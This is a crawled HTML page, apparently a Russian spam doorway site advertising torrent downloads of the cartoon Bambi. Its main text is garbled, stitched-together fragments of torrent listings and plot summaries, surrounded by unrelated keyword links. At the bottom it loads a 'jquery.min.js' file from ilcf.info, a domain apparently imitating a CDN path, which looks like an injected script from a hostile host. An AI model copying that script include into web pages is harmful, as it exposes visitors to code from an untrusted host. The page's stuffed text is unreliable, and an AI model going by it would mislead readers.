

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://vohxiemith.thingsaaronmade.com/kokcx2-skachat-bembi-cherez-torrent.html
body_size: 3079
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать бэмби через торрент - vohxiemith.thingsaaronmade.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">vohxiemith.thingsaaronmade.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать бэмби через торрент</h2>
                            </header>
                            <p>Скачать мультфильм Бэмби (1942) через торрент бесплатно в хорошем качестве hd 1080 вы сможете после релиза в кино, который запланирован на 8 августа Скачать торрент »  Представляя «Бэмби», мистер Дисней едва сдерживал слезы. И дело здесь было не только в сентиментальных чувствах, которые вызывала история маленького олененка. Виной тому - долгие трудные съемки. 
У нас вы можете скачать торрент Бэмби / Bambi (1942/BDRip) 1080p, а также многие другие фильмы абсолютно бесплатно и в хорошем качестве. Все торрент фильмы на одном сайте. Скачать (1.45 ГБ) через торрент В сказочном лесу родился забавный оленёнок Бэмби. Здесь он вместе с друзьями учится всему необходимому в жизни: ходить, разговаривать и общаться с другими животными. Впервые Бэмби столкнулся с этим, когда прозрачный осенний лесной воздух пронзили выстрелы из ружья - все звери начали в панике убегать, и тогда Бэмби впервые услышал страшное слово 
Скачать Бэмби 2 / Bambi II (2006) BDRip через торрент бесплатно и без регистрации. После смерти матери, Бэмби воссоединяется со своим отцом, Большим принцем леса, который берется за воспитание молодого оленя и обучению разным лесным премудростям. Семейный зарубежный мультик про рождение и жизнь оленёнка - сына Великого Князя леса – Бэмби. Когда он появился на свет, все обитатели леса пришли пор. После смерти матери, Бэмби воссоединяется со своим отцом, Большим принцем леса, который берется за воспитание молодого оленя и обучению разным лесным. Мультфильм Бэмби смотреть онлайн, или скачать через торрент. Как-то раз утром на маленькой. Олененок Бэмби сын Великого Князя леса, которого уважают все в лесу! Его история. 
Ckopo.net Скачать торент игры, торент Фильмы, торрент Музыка, скачать бесплатно без. Фильм расскажет про оператора колл-центра 911, куда поступает звонок от девочки-подростка. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="kokcx2-fragmenty-aleksandr-vargo.html">Фрагменты александр варго</a></li>
                                <li><a href="kokcx2-oleg-gazmanov-docha-mp3-skachat-besplatno.html">Олег газманов доча mp3 скачать бесплатно</a></li>
                                <li><a href="kokcx2-gruppa-pm-davay-poprobuem-vernut-skachat-besplatno.html">Группа пм давай попробуем вернуть скачать бесплатно</a></li>
                                <li><a href="kokcx2-princ-persii-igry.html">Принц персии игры</a></li>
                                <li><a href="kokcx2-skachat-anime-kartinki-devushki-torrent.html">Скачать аниме картинки девушки торрент</a></li>
                                <li><a href="kokcx2-dead-when-i-found-her.html">Dead when i found her</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Бэмби — Bambi (1942) — Смотреть онлайн или скачать.</li>
<li>Бэмби (1942) смотреть онлайн или скачать мультфильм через.</li>
<li>Семейные Скачать торрент Скачать торрент.</li>
<li>Тревожный вызов (2013) смотреть онлайн или скачать фильм.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-ob-havo-buxoro-10-kunlik.html">Ob havo buxoro 10 kunlik</a></li>
                                            <li><a href="kokcx2-murakami-slushay-pesnyu-vetra-skachat-pdf.html">Мураками слушай песню ветра скачать pdf</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-deskcad-cad-to-pdf-professional.html">Deskcad cad to pdf professional</a></li>
                                            <li><a href="kokcx2-skachat-multfilm-pernataya-banda-cherez-torrent.html">Скачать мультфильм пернатая банда через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-elektrichka-uspenskaya-taganrog-raspisanie.html">Электричка успенская таганрог расписание</a></li>
                                            <li><a href="kokcx2-igru-mayl-ru.html">Игру майл ру</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-prezentaciya-ya-s-knigoy-otkryvayu-mir-prirody.html">Презентация я с книгой открываю мир природы</a></li>
                                            <li><a href="kokcx2-gruppa-podsolnuh-skachat-pesni.html">Группа подсолнух скачать песни</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
